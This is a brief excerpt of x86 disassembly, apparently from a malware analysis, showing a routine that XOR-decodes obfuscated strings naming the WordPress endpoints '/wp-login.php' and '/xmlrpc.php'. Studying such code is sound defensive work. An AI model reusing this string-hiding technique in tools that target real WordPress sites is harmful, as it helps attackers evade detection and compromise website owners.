 loc_470079: ; "/wp-login.php"
push offset aWpLogin_php
lea ecx, [ebp-13B4h]
call sub_46CE00
mov esi, eax
xor eax, eax
nop dword ptr [eax]
loc_470090:
lea edx, [eax+esi]
lea ecx, [eax+33h]
inc eax
xor [edx], cl
cmp eax, 0Dh
jl short loc_470090
push 1
push esi
lea ecx, [ebp-0B0Ch]
mov byte ptr [esi+0Dh], 0
call sub_474E30
mov edi, eax
push offset aXmlrpc_php ; "/xmlrpc.php"
lea ecx, [ebp-0C90h]
mov byte ptr [ebp-4], 1Ah
call sub_4748A0
mov esi, eax
xor eax, eax
nop word ptr [eax+eax+00h]
loc_4700D0:
lea edx, [eax+esi]
lea ecx, [eax+33h]
inc eax
xor [edx], cl
cmp eax, 0Bh
jl short loc_4700D0
push ecx
push esi
push edi
lea edx, [ebp-8Ch]
mov byte ptr [esi+0Bh], 0
lea ecx, [ebp-1A8h]
call sub_476EE0
add esp, 0Ch
mov ecx, [ebp-0B0Ch]
test ecx, ecx
jz short loc_47011A